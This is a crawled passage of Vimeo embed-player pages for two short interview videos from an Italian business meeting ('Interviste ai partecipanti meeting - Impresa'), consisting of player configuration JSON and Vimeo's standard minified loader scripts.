dn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"3370853555.1762608607","ai_widget_signature":"09f4ecabf75e3f85ed649291d18a5c765f37a801a5d65fa1df715fef5cdc89a6_1762612207","config_refresh_url":"https://player.vimeo.com/video/744194988/config/request?atid=3370853555.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=cf9fa2b6130d3cc5c3c35db749a795944f1eb8a61762608607\u0026signature=6c15d193274f1c955d09b16ab653436d\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":744194988,"title":"Marketing01 | Interviste ai partecipanti meeting - Impresa","width":1920,"height":1080,"duration":40,"url":"https://vimeo.com/744194988","share_url":"https://vimeo.com/744194988","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/744194988?h=44a5bfae0e\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1497196027-8b86d385fad1a9162aa229fc137e5fabe26bf07fa92c03c109196fd4bd1c060f-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":458826520,"file_id":3428522561,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiY2Y5ZmEyYjYxMzBkM2NjNWMzYzM1ZGI3NDlhNzk1OTQ0ZjFlYjhhNjE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.26_E6CBNqtoMa62stR26I0Ji5zUDMus7P9V2BpYHplM"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/744194988?h=44a5bfae0e","thumbnailUrl":"https://i.vimeocdn.com/video/1497196027-8b86d385fad1a9162aa229fc137e5fabe26bf07fa92c03c109196fd4bd1c060f-d?f=webp","name":"Marketing01 | Interviste ai partecipanti meeting - Impresa","description":"This is \"Marketing01 | Interviste ai partecipanti meeting - Impresa\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT40S","uploadDate":"2022-08-29T09:32:58-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/744196369?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6440
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/744196369">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Marketing01 | Interviste ai partecipanti meeting - Impresa on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1497196548-fc02671745a6588c759f1eee64226a07043302348a8b5f5ddc6b4cd12897fe87-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1497196548-fc02671745a6588c759f1eee64226a07043302348a8b5f5ddc6b4cd12897fe87-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fec1c21be-b6ed-459a-8ec7-13ef4f411973%2F%2A~hmac=685e37910250f5fcc9b9cec6196103b195bfeab6c8dd9e7f1adb6055cc6c5e13/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~0wHLS3jguCA4912n1lpXxtWl6e49pQMrmZJgYQHIbGI\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fec1c21be-b6ed-459a-8ec7-13ef4f411973%2F%2A~hmac=685e37910250f5fcc9b9cec6196103b195bfeab6c8dd9e7f1adb6055cc6c5e13/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~0wHLS3jguCA4912n1lpXxtWl6e49pQMrmZJgYQHIbGI\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0xffa1e4098c962a367b660ffe5b15335f82b078f4/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~0wHLS3jguCA4912n1lpXxtWl6e49pQMrmZJgYQHIbGI\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0xffa1e4098c962a367b660ffe5b15335f82b078f4/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~0wHLS3jguCA4912n1lpXxtWl6e49pQMrmZJgYQHIbGI\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"53095c55-b3f2-4a39-9598-55bec9d56e45","fps":25,"quality":"540p"},{"profile":"164","id":"5768f5a8-4f8f-4d1a-8a36-44921cc6d4e5","fps":25,"quality":"360p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"bed14cfc-c3e3-4b1c-be14-2b6bf980dfd8","fps":25,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"3d82d002-0098-4461-b516-5f30903dfac5","fps":25,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"2c30ebee-9c85-47ee-a7d6-3bc59336639a","fps":25,"quality":"720p"}],"streams_avc":[{"profile":"164","id":"5768f5a8-4f8f-4d1a-8a36-44921cc6d4e5","fps":25,"quality":"360p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"bed14cfc-c3e3-4b1c-be14-2b6bf980dfd8","fps":25,"quality":"1080p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"3d82d002-0098-4461-b516-5f30903dfac5","fps":25,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"2c30ebee-9c85-47ee-a7d6-3bc59336639a","fps":25,"quality":"720p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"53095c55-b3f2-4a39-9598-55bec9d56e45","fps":25,"quality":"540p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fec1c21be-b6ed-459a-8ec7-13ef4f411973%2F%2A~hmac=685e37910250f5fcc9b9cec6196103b195bfeab6c8dd9e7f1adb6055cc6c5e13/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/sub/38029742-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~_nJbfQrAcnt34LoQHwI3IQzOkBrFJcBuhbQy2g-4PvA\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fec1c21be-b6ed-459a-8ec7-13ef4f411973%2F%2A~hmac=685e37910250f5fcc9b9cec6196103b195bfeab6c8dd9e7f1adb6055cc6c5e13/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/sub/38029742-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~_nJbfQrAcnt34LoQHwI3IQzOkBrFJcBuhbQy2g-4PvA\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fec1c21be-b6ed-459a-8ec7-13ef4f411973%2F%2A~hmac=685e37910250f5fcc9b9cec6196103b195bfeab6c8dd9e7f1adb6055cc6c5e13/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/sub/38029742-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~_nJbfQrAcnt34LoQHwI3IQzOkBrFJcBuhbQy2g-4PvA\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fec1c21be-b6ed-459a-8ec7-13ef4f411973%2F%2A~hmac=685e37910250f5fcc9b9cec6196103b195bfeab6c8dd9e7f1adb6055cc6c5e13/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/sub/38029742-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~_nJbfQrAcnt34LoQHwI3IQzOkBrFJcBuhbQy2g-4PvA\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0xffa1e4098c962a367b660ffe5b15335f82b078f4/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/sub/38029742-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~_nJbfQrAcnt34LoQHwI3IQzOkBrFJcBuhbQy2g-4PvA\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1762612207-0xffa1e4098c962a367b660ffe5b15335f82b078f4/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/sub/38029742-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~_nJbfQrAcnt34LoQHwI3IQzOkBrFJcBuhbQy2g-4PvA\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0xffa1e4098c962a367b660ffe5b15335f82b078f4/ec1c21be-b6ed-459a-8ec7-13ef4f411973/v2/playlist/av/primary/sub/38029742-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~_nJbfQrAcnt34LoQHwI3IQzOkBrFJcBuhbQy2g-4PvA\u0026qsr=1\u0026r=dXM%3D\u0026rh=44zY4m\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["5768f5a8-4f8f-4d1a-8a36-44921cc6d4e5","bed14cfc-c3e3-4b1c-be14-2b6bf980dfd8","3d82d002-0098-4461-b516-5f30903dfac5","2c30ebee-9c85-47ee-a7d6-3bc59336639a","53095c55-b3f2-4a39-9598-55bec9d56e45"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"538200716fe4e336f1ac1647d32d6ae9","timestamp":1762608607,"expires":3600,"text_tracks":[{"id":38029742,"lang":"en-x-autogen","url":"/texttrack/38029742.vtt?token=690f53ef_0x8df3b379c603b27056e333ba1856eb28c3363eff","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/fef03b1c-26ed-487c-a200-fce50ff0b97e.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=9b14bdad6df948539683847ed1d0562d742876dc","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"7257dacf4c79da1c04837264541268f6fe9e08431762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"1342884108.1762608607","ai_widget_signature":"eae9d4abc9dba6129bb8734a7a68b4c9b7827c31250cb0622bb64518d4534b5c_1762612207","config_refresh_url":"https://player.vimeo.com/video/744196369/config/request?atid=1342884108.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=7257dacf4c79da1c04837264541268f6fe9e08431762608607\u0026signature=538200716fe4e336f1ac1647d32d6ae9\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":744196369,"title":"Marketing01 | Interviste ai partecipanti meeting - Impresa","width":1920,"height":1080,"duration":75,"url":"https://vimeo.com/744196369","share_url":"https://vimeo.com/744196369","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/744196369?h=2641410eeb\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1497196548-fc02671745a6588c759f1eee64226a07043302348a8b5f5ddc6b4cd12897fe87-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":458828216,"file_id":3428526345,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNzI1N2RhY2Y0Yzc5ZGExYzA0ODM3MjY0NTQxMjY4ZjZmZTllMDg0MzE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.S730E1jqAOmBR-FuQj7SrIPgE7MHPieQ4gLMfCrObo0"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return 